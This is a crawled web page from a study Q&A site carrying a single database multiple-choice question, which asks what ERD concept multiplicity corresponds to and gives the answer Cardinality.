

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/q26034-Multiplicity-is-the-same-as-what-concept-for-an-ERD
body_size: 9188
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>
    <title>Multiplicity is the same as what concept for an ERD?</title>
    <link rel="canonical" href="https://nerdutella.com/q26034-Multiplicity-is-the-same-as-what-concept-for-an-ERD" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="Multiplicity is the same as what concept for an ERD?" name="title">
    <meta name="description" content="Multiplicity is the same as what concept for an ERD? | Database">
    <meta name="keywords" content="Database question">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="Multiplicity is the same as what concept for an ERD?" />
    <meta property="og:description" content="Multiplicity is the same as what concept for an ERD? | Database" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/q26034-Multiplicity-is-the-same-as-what-concept-for-an-ERD" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/q26034-Multiplicity-is-the-same-as-what-concept-for-an-ERD">
    <meta name="twitter:title" content="Multiplicity is the same as what concept for an ERD?">
    <meta name="twitter:description" content="Multiplicity is the same as what concept for an ERD? | Database">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">

    <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> -->
    <!-- bootstrap wysihtml5 - text editor -->

    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <script src="https://code.jquery.com/jquery-1.12.4.js"></script>
    <!-- <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                    </ul>
                    <div class="right-nav">

                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                        <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>


                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                    </ul>
                </nav>
            </div>
        </div><!-- Toastr -->
<link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/prism.css">
<script src="https://nerdutella.com/assets/template_files/js/prism.js"></script>
<style>
    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #d17581;
    }

    /**********this is for the image gallery slider***********/
    .thumbnail {
        margin-bottom: 6px;
    }

    .carousel-control.left,
    .carousel-control.right {
        background-image: none;
        margin-top: 10%;
        width: 5%;
    }

    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #fad733;
    }


    .modal-open {
        opacity: 0.8;
    }

    .fade {
        opacity: 1;
    }

    .bootstrap-tagsinput {
        width: 100% !important;
        min-height: 35px !important;
        max-height: auto !important;
    }

    .bootstrap-tagsinput .tag {
        background-color: #EEE;
        border: 1px solid #ccc;
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
        display: inline-block;
        padding: 4px 6px;
        color: #897488;
        vertical-align: middle;
        border-radius: 4px;
        max-width: 100%;
        line-height: 22px;
        cursor: text;
    }

    .bootstrap-tagsinput-max .tt-input {
        display: none;
    }

    /* start for like and dislike */
    .fa-disabled {
        cursor: not-allowed;
        pointer-events: none;
    }

    .icon-format {
        color: green;
        font-size: 52px;
    }

    /* end for like and dislike */

    /**********************/

    /* start for loading */
    .loader {
        border: 4px solid #242528;
        border-radius: 50%;
        border-top: 4px solid #cd191b;
        width: 45px;
        height: 45px;
        -webkit-animation: spin 2s linear infinite;
        /* Safari */
        animation: spin 2s linear infinite;
    }

    /* Safari */
    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
        }
    }

    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }

        100% {
            transform: rotate(360deg);
        }
    }

    /* end for loading */
</style>
<style>
    .question-body img {
        max-width: 100%;
    }

    .all-answers img {
        max-width: 100%;
    }

    div.question-body {
        overflow-x: scroll;
    }
</style>
<section class="banner-support has_search" style="height:300px; padding:120px 0;">
    <div class="banner-content text-center ">
        <div class="banner-content-wrapper doc_banner_content">
            <!-- /.banner-search-form-wrapper -->
            <div class="banner-search-form-wrapper wow fadeInUp" data-wow-delay="0.5s">
                <form action="#" class="banner-search-form">
                    <input type="search" id="public_search" autocomplete="off" name="search" placeholder="find any question..." />
                    <button type="button" id="myBtn" onclick="find()"><i class="icon_search"></i></button>
                    <script>
                        $("#public_search").keyup(function(event) {
                            if (event.keyCode === 13) {
                                $("#myBtn").click();
                            }
                        });
                    </script>
                </form>
                <!-- /.banner-search-form -->
            </div>
            <div class="header_search_keyword search-white mt-3">
                <span class="header-search-form__keywords-label" style="color:#000;">Popular Searches:</span>
                <ul class="list-unstyled">
                                            <li class="wow fadeInUp" data-wow-delay="0.2s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/if-else', '_blank');" href="https://nerdutella.com/questions/if-else">if-else</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="0.6s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/class-diagram', '_blank');" href="https://nerdutella.com/questions/class-diagram">class-diagram</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/flowchart', '_blank');" href="https://nerdutella.com/questions/flowchart">flowchart</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1.4s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/Polymorphism', '_blank');" href="https://nerdutella.com/questions/Polymorphism">Polymorphism</a>
                        </li>
                                    </ul>
            </div>
        </div>
        <!-- /.banner-content-wrapper -->
    </div>
    <!-- /.banner-content -->

    <ul class="partical-animation wow fadeIn" data-wow-delay="0.9s">
        <li class="partical">
            <img data-parallax='{"x": -180, "y": 80, "rotateY":2000}' src="https://nerdutella.com/assets/template_files/img/home_support/bnp1.png" alt="partical">
        </li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"><img src="https://nerdutella.com/assets/template_files/img/home_support/bnp2.png" data-parallax='{"x": -250, "y": -160, "rotateZ":200}' alt="partical"></li>
    </ul>
    <div class="bottom-shape">
        <img src="https://nerdutella.com/assets/template_files/img/home_support/banner-bottom-shape.png" alt="banner">
    </div>
</section>



<!--================Forum Breadcrumb Area =================-->
<section class="page_breadcrumb bg-transparent">
    <div class="container custom_container">
        <div class="row">
            <div class="col-sm-10">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/">Home</a></li>
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/questions">questions</a></li>
                        <li class="breadcrumb-item active" aria-current="page">Multiplicity is the same as wh...</li>
                    </ol>
                </nav>
            </div>
            <div class="col-sm-2">
                            </div>
        </div>
    </div>
</section>
<!--================End Forum Breadcrumb Area =================-->

<section class="doc_blog_grid_area sec_pad forum-single-content" style="padding-top:50px; padding-bottom:50px;">
    <div class="container">
        <div class="row">
            <div class="col-lg-9">


                <!-- Forum post content -->
                                <div class="q-title">
                    <span class="question-icon" title="Question">Q:</span>
                    <h1>Multiplicity is the same as what concept for an ERD?</h1>
                </div>
                
                                <!-- Forum post top area -->
                <div class="row">
                    <div class="col-lg-9 col-md-8">
                        <div class="forum-post-top">
                            <div class="forum-post-author">
                                <ion-icon name="person"></ion-icon>
                                <a class="author-name" href="https://nerdutella.com/profile/teacher/21">mhmadesk</a><div class="forum-author-meta">
                                    <div class="author-badge">
                                    <a href="https://nerdutella.com/login" ><i class="far fa-bookmark"></i> <span style="color:#6b707f;">Save to bookmark</span></a>
                                    </div>
                                    |
                                    <div class="author-badge">
                                        <i class="icon_calendar"></i>
                                        2022-07-05                                    </div>
                                    |
                                    <div class="author-badge">
                                        &nbsp;<i class="fa fa-eye"></i>
                                        600&nbsp;
                                    </div>
                                    <div class="author-badge" style="margin-left: 20px;">
                                                                                <span class="badge bg-success text-white" style="font-size:11px;">Medium</span>
                                    </div>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
                <input id="questionId" type="hidden" value="26034">
                <div class="forum-post-content" style="padding-left: 0px">
                    <div class="single-question-widget" style="padding:0px">
                        <div class="d-flex">
                            <!-- <div class="question-content"> -->
                            <div class="question-body">
                                <div class="vote">
                                                                        <button class="up-arrow " id="feedback-yes"><i class="arrow_triangle-up " id="icon-yes"></i></button>
                                                                        <div class="count" id="interactions_number">0</div>
                                    <button class="down-arrow " id="feedback-no"><i class="arrow_triangle-down  " id="icon-no"></i></button>
                                </div>
                                <div class="content line-numbers match-braces">
                                    <p>Multiplicity is the same as what concept for an ERD?</p>                                                                            <hr>
                                        <div style="padding-left:10px">
                                            <ol type="A">
                                                                                                    <li>Relationship</li>
                                                                                                    <li>Attribute</li>
                                                                                                    <li>Entity</li>
                                                                                                    <li>Cardinality</li>
                                                                                            </ol>
                                        </div>
                                                                    </div>
                            </div>
                            <!-- </div> -->
                        </div>
                    </div>

                    <div class="forum-post-btm">
                        <div class="taxonomy forum-post-tags">
                            <i class="icon_tags_alt"></i>
                                                        <a href="https://nerdutella.com/database-dbms-questions">Database</a>,                             <a href="https://nerdutella.com/MCQ-questions">MCQ Questions</a>,                             <a href="https://nerdutella.com/database-dbms-MCQ-questions">Database MCQ-questions</a>,                         </div>
                    </div>
                    <div class="mt-2">
                        <a href="https://nerdutella.com/login" class="btn btn-success btn-sm btn-ans ask-btn">login and add your own answer to this question </a>
                        <!--<a href="#" class="action_btn btn-ans ask-btn too-btn">I have this question too (20)</a>-->
                    </div>












                    <!--slider div-->
                    <div class="row" style="direction:rtl;">
                        <div class="row">
                            <center>
                                    <span id='timer' style="color:#FF0000;  
		    	margin :20px; " align="center">

                                    </span>
                                </center>
                                                        </div>
                    </div>


                    <!--end slider div-->
                    <!--start modal image -->
                    <div class="hidden" id="img-repo">
                        

                            <hr>                    </div>

                    <div class="row">
                        <div class="col-md-12">


                            
                        </div>
                    </div>











                </div>

                <!-- All answer -->
                <div class="all-answers">
                    <div class="row">
                        <div class="col-sm-9">
                            <h3 class="title">All Answers</h3>
                        </div>
                    </div>
                    <div id="answer">
                                                        <!-- start for increase views  -->
                                                                <!-- end for increase views-->


                                <div class="forum-comment best-answer" id="answer25580">
                                    <div class="forum-post-top row">

                                        <div class="forum-post-author col-lg-9 col-md-8">
                                            <a class="author-name" href="https://nerdutella.com/profile/teacher/21">mhmadesk</a><div class="forum-author-meta">
                                                <div class="author-badge">
                                                    <i class="icon_calendar"></i>
                                                    2022-07-05                                                </div>
                                                <div class="author-badge">
                                                    <!--<i class="fa fa-eye"></i>-->
                                                                                                    </div>

                                            </div>
                                        </div>
                                    </div>
                                    <div class="comment-content line-numbers match-braces" style="margin-left:0px;">
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q26034-Multiplicity-is-the-same-as-what-concept-for-an-ERD">contact us directly to get an explanation for this answer</a>
                                        <p><p><span style="box-sizing: border-box; color: #222222; font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; padding: 2%;">(d).</span><span style="color: #222222; font-family: 'open sans', 'helvetica neue', Helvetica, Arial, sans-serif; font-size: 16px; text-align: justify; white-space: pre-wrap;">Cardinality</span></p></p>
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q26034-Multiplicity-is-the-same-as-what-concept-for-an-ERD">contact us directly to get an explanation for this answer</a>
                                    </div>
                                </div>
                                            </div>
                    <div class="row pagination_inner">
                        <div class="view-post-of">
                            <p>total answers (1)</p>
                        </div>
                        <nav aria-label="Page navigation example">

                                                        <script type="text/javascript">
                                $(document).ready(function() {
                                    $('ul.pagination li a').attr("rel", "noindex");
                                });
                            </script>
                        </nav>
                    </div>


                </div>
            </div>
            <!-- /.col-lg-8 -->

            <div class="col-lg-3">
                <div class="forum_sidebar">

                                                                <div class="widget ticket_widget">
                            <h5 class="c_head" style="color:#f00003;">This question belongs to these collections</h5>
                            <hr>
                            <ul class="list-unstyled ticket_categories">
                                                                    <li>
                                        <a href="https://nerdutella.com/sl489-DBMS-DATA-MODELS-MCQ">DBMS - DATA MODELS MCQ</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                    <div class="widget ticket_widget">
                        <h4 class="c_head" style="color:#f00003;">Similar questions</h4>
                        <hr>
                        <ul class="list-unstyled ticket_categories" id="related_question">
                            <div class="loader"></div>
                        </ul>

                    </div>

                    <div class="widget tag_widget">
                        <h3 style="color:#f00003;">need a help?</h3>
                        <hr>
                        <h5 class="c_head">find thousands of online teachers now</h5>
                        <ul class="list-unstyled w_tag_list style-light">
                            <li><a href="https://nerdutella.com/database-dbms-teacher">
										 <img style="width:100px; height:100px;" src="https://nerdutella.com//assets/images/categories/daafoor-sql-programming.png"/>Database</a></li>                        </ul>
                    </div>



                </div>
            </div>
            <!-- /.col-lg-4 -->
        </div>
    </div>
</section>


<!-- start modal for like and dislike review -->
<div class="modal fade" id="exampleModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Evaluation reason</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <label for="evaluation_reason-text" class="col-form-label">The reason:</label>
                        <textarea class="form-control" id="evaluation_reason"></textarea>
                        <input type="hidden" name="review_status" id="review_status">
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <button type="button" onclick="send_reason();" class="btn btn-primary">Send</button>
            </div>
        </div>
    </div>
</div>

<!-- end modal for like and dislike review -->



<!-- start modal for visitors -->
<div class="modal fade" id="visitorsModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="visitorsModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="visitorsModalLabel">welcome to nerdutella</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <p>
                            start bookmarking useful questions and collections and save it into your
                            own study-lists, login now to start creating your own collections.
                        </p>
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <a href="https://nerdutella.com/login#" class="btn btn-success">login</a>
                <a href="https://nerdutella.com/signup#" class="btn btn-primary">signup</a>
            </div>
        </div>
    </div>
</div>

<!-- end modal for visitors -->


<script type="text/javascript">
    function find() {
        public_search = encodeURIComponent($("#public_search").val()).replace(/%20/g, '-');
        window.location.href = "https://nerdutella.com/questions/" + public_search;
    }
</script>
<!-- start for range input bubble -->
<script>
    // for like and dislike
    $(document).on('click', '#feedback-yes', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 1 /*1 for like - 0 for dislike*/ ,
                'question_id': "26034"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-yes').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-yes').addClass('fa-disabled');
                $('#feedback-no').removeClass('fa-disabled');
                $('#icon-yes').addClass('icon-format');
                $('#icon-no').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el + 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el + 1);
                }

                $('#review_status').val(1);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });
    $(document).on('click', '#feedback-no', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 0 /*1 for like - 0 for dislike*/ ,
                'question_id': "26034"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-no').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-no').addClass('fa-disabled');
                $('#feedback-yes').removeClass('fa-disabled');
                $('#icon-no').addClass('icon-format');
                $('#icon-yes').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el - 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el - 1);
                }

                $('#review_status').val(0);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });

    function send_reason() {
        var review_status = document.getElementById('review_status').value;
        var evaluation_reason = document.getElementById('evaluation_reason').value;
        $.ajax({
            url: "https://nerdutella.com/Questions/send_reason",
            data: {
                'review_status': review_status,
                'evaluation_reason': evaluation_reason,
                'question_id': "26034"
            },
            type: "POST",
            success: function(data) {
                toastr.success("feedback sent successfully");
                $('#exampleModal').modal('hide');
            }
        });
    }


    // for fetch related questions in ajax
    $(document).ready(function() {
        // for load related questions
        var question_id = "26034";
        $.ajax({
            url: "https://nerdutella.com/Questions/load_related_questions",
            data: {
                question_id: question_id
            },
            type: "POST",
            success: function(result) {
                $(".loader").hide();
                result = $.parseJSON(result);
                if (result.length > 0) {
                    for (k in result) {
                        $("#related_question").append(
                            '<li><a href="https://nerdutella.com/q' + result[k].Id + '-' + result[k].Title_url + '">' + result[k].Title + '</a></li>'
                        );
                    }
                } else {
                    $("#related_question").append(
                        '<div class="alert alert-secondary" role="alert">No similar questions</div>'
                    );
                }
            }
        });

    });

</script>

<script>
     $(window).on('load', function() {
        setTimeout(function() {
                $('#visitorsModal').modal('show');
            }, 20000);
    });
    
    $('#visitorsModal').on('shown.bs.modal', function () {
        setTimeout(function() {
                $('#visitorsModal').modal('hide');
            }, 35000);
    })
    
   
</script>

<script type="text/javascript" src="https://nerdutella.com/assets/template_files/js/toastr/toastr.js"></script>




<!--next and previous buttons for the collection-->
<style>
    /*************************back to top****************************/
    div#BackToTop-right {
        position: fixed;
        right: 80px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    div#BackToTop-left {
        position: fixed;
        left: 30px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545
            /*40979f*/
        ;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    a {
        text-decoration: none !important;
    }

    /*************************back to top****************************/
</style>
<script>
    $(window).scroll(function() {
        if ($(this).scrollTop()) {
            $('#BackToTop-right').fadeIn();
        } else {
            $('#BackToTop-right').fadeOut();
        }
        if ($(this).scrollTop()) {
            $('#BackToTop-left').fadeIn();
        } else {
            $('#BackToTop-left').fadeOut();
        }
    });

    $("#BackToTop-right").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
    $("#BackToTop-left").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
</script>
<!-- next button <a id="back-to-top" title="next question">asdfasdf</a>-->

        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
